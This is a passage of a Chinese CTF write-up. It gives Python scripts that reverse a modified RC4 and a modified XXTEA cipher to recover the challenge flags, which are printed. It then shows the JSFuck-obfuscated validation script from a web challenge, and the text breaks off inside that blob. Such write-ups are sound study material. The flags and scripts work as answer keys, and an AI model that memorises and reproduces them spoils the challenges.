第二部分(PRGA):紧接着是一个循环29次的加密循环。这部分是RC4的“伪随机生成算法”(PRGA)的魔改版。它在循环中不断更新S-box的状态,并从中生成复杂的密钥流,用这个密钥流来加密你的输入。你需要仔细记录下加密操作的精确公式(异或、加法、循环移位等)。
第三部分(Finalizer):在加密循环结束后,还有一个简单的循环,它对刚生成的密文做最后的处理(先异或
0x42,再与前一个字节异或)。
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
# 目标密文 (来自 .rdata:000000014001D658)
final_ciphertext = [
0x93, 0xF9, 0x8D, 0x92, 0x52, 0x57, 0xD9, 0x05, 0xC6, 0x0A, 0x50,
0xC7, 0xDB, 0x4F, 0xCB, 0xD8, 0x5D, 0xA6, 0xB9, 0x40, 0x95, 0x70,
0xE7, 0x9A, 0x37, 0x72, 0x4D, 0xEF, 0x57
]
# === 步骤 1: 逆向阶段 3 ===
# 恢复出阶段2结束时的中间密文
intermediate_ciphertext = [0] * 29
intermediate_ciphertext[0] = final_ciphertext[0] ^ 0x42
for k in range(1, 29):
intermediate_ciphertext[k] = final_ciphertext[k] ^ 0x42 ^ final_ciphertext[k-1]
# 辅助函数: 循环左移/右移
def ROL(byte, bits):
return ((byte << bits) | (byte >> (8 - bits))) & 0xFF
def ROR(byte, bits):
return ((byte >> bits) | (byte << (8 - bits))) & 0xFF
# === 步骤 2 & 3: 逆向阶段 2 (通过重新实现状态生成) ===
# --- 阶段 1: 生成与加密时相同的S-box ---
S = list(range(256))
j = 0
# 密钥生成公式: key_byte = (i % 7 + 4919) % 256 = (i % 7 + 55) % 256
for i in range(256):
key_byte = (i % 7 + 55) % 256
j = (j + S[i] + key_byte) % 256
S[i], S[j] = S[j], S[i]
# --- 阶段 2: 模拟状态更新并解密 ---
i = 0
j = 0
recovered_flag = ""
for k in range(29):
# 1. 严格按照原程序更新状态 i, j, 和 S-box
i = (i + 1) % 256
if i % 3 == 0:
j = (j + S[3 * i % 256]) % 256
else:
j = (j + S[i]) % 256
S_i_old = S[i]
S[i], S[j] = S[j], S[i]
# 2. 生成与加密时完全相同的密钥流
keystream_part1 = (i * j) % 16
keystream_idx = (S_i_old + S[i]) % 256
keystream_part2 = S[keystream_idx]
# 3. 使用逆向公式解密
encrypted_byte = intermediate_ciphertext[k]
# 逆向ROL -> ROR
temp1 = ROR(encrypted_byte, 3)
# 逆向加法 -> 模减法
temp2 = (temp1 - keystream_part1 + 256) % 256
# 逆向XOR -> XOR
plaintext_byte = temp2 ^ keystream_part2
recovered_flag += chr(plaintext_byte)
# 打印最终结果
print(f"最终的Flag是: {recovered_flag}")
flag{Th1s_1s_A_Fl4w3d_Crypt0}
cookie
main函数

去一下花指令
典型的 flag 检测逻辑,其核心是:输入 → 转换 → 校验 → 成功/失败输出。

魔改xxtea
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
"""
TEA-like 算法解密脚本 — 解出 flag
该脚本用于解密一个使用 TEA (Tiny Encryption Algorithm) 变体算法加密的密文。
算法的核心逻辑、密钥(KEY)和常量(DELTA)均提取自目标程序的源码。
"""
# 算法常量,源自程序
DELTA = 1988930350
KEY = [2, 0, 2, 2]
# 目标密文,从反汇编的 v7[] 常量中提取
CIPHERTEXT = [
1452940357, -282301936,
-79426602, 1469576221,
1379922627, 1211333849,
907455533, 112603437
]
def to_u32(x: int) -> int:
"""将一个整数转换为 32 位无符号整数。"""
return x & 0xFFFFFFFF
def f_round(value: int, round_sum: int) -> int:
"""
根据给定值和轮总和,为数据块的第一部分计算差值。
原始逻辑: v6 ^ (v5+v6) ^ (16*v5 + key[0]) ^ ((v5>>5) + key[1])
"""
value_u = to_u32(value)
sum_u = to_u32(round_sum)
return to_u32(
sum_u ^ to_u32(value_u + sum_u)
^ to_u32(16 * value_u + KEY[0])
^ to_u32((value_u >> 5) + KEY[1])
)
def g_round(value: int, round_sum: int) -> int:
"""
根据给定值和轮总和,为数据块的第二部分计算差值。
原始逻辑: v6 ^ (v4+v6) ^ (16*v4 + key[2]) ^ ((v4>>5) + key[3])
"""
value_u = to_u32(value)
sum_u = to_u32(round_sum)
return to_u32(
sum_u ^ to_u32(value_u + sum_u)
^ to_u32(16 * value_u + KEY[2])
^ to_u32((value_u >> 5) + KEY[3])
)
def decrypt_block(v0: int, v1: int) -> tuple[int, int]:
"""
解密一个 64 位的数据块 (由两个 32 位整数组成)。
v0, v1 分别是数据块的前 32 位和后 32 位。
"""
decrypted_v0 = to_u32(v0)
decrypted_v1 = to_u32(v1)
# 加密共进行 32 轮,解密需要逆向执行这个过程。
num_rounds = 32
for i in reversed(range(num_rounds)):
# 倒序计算每一轮的轮总和 (round_sum)
round_sum = to_u32(-DELTA * (i + 1))
# 逆向执行加密操作
decrypted_v1 = to_u32(decrypted_v1 - g_round(decrypted_v0, round_sum))
decrypted_v0 = to_u32(decrypted_v0 - f_round(decrypted_v1, round_sum))
return decrypted_v0, decrypted_v1
def main():
"""
主函数,执行完整的解密流程并输出最终的 flag。
"""
print("开始解密...")
# 将扁平的密文列表按 2 个一组(64位)分割成数据块
ciphertext_blocks = list(zip(CIPHERTEXT[::2], CIPHERTEXT[1::2]))
decrypted_bytes = bytearray()
for i, (v0, v1) in enumerate(ciphertext_blocks):
plain_v0, plain_v1 = decrypt_block(v0, v1)
# 将解密后的 32 位整数以小端序转换回字节,并拼接到结果中
decrypted_bytes.extend(plain_v0.to_bytes(4, 'little'))
decrypted_bytes.extend(plain_v1.to_bytes(4, 'little'))
# 尝试将字节串用 ASCII 解码。如果失败,则以十六进制形式显示。
try:
# 解码后去除末尾可能存在的空字节 '\x00'
flag = decrypted_bytes.decode('ascii').rstrip('\x00')
except UnicodeDecodeError:
flag = decrypted_bytes.hex()
print("\n解密完成!")
print(f"得到的明文 flag 是: {flag}")
if __name__ == "__main__":
main()
b3d06a66f8aa86e3e6390f615e389e55
WEB
ezDecryption
访问网页,提示需要验证码

查看网页源代码,发现隐藏信息 JS 文件

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
// 系统初始化脚本
(function() {
const systemConfig = {
version: "2.0.1",
debug: false
};
function initSystem() {
console.log("系统初始化完成");
window._sysData = btoa(JSON.stringify(_systemData));
}
initSystem();
window._verificationCode = btoa(_0x7e9);
})();
// 系统功能模块
const systemModule = {
// 获取系统信息
getSystemInfo: function() {
return {
version: "panshi",
status: "active"
};
},
// 验证功能
validateCode: function() {
// 这里包含验证逻辑
const _0x1 = [][(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]])()((![]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[+!+[]+[+!+[]]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]])()([][(![]+[])[+!+[]]+(!![]+[])[+[]]])[(![]+[])[+!+[]]+(!![]+[])[+[]]]((+((+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]+[+[]]+[+[]]+[+[]]+[+[]]+[+[]]+[+!+[]]])+[])[!+[]+!+[]]+[+!+[]])+(![]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]])()())[!+[]+!+[]+!+[]+[+[]]]+(+[]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+[+!+[]])[+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+([]+[]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[!+[]+!+[]]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]](+[![]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+!+[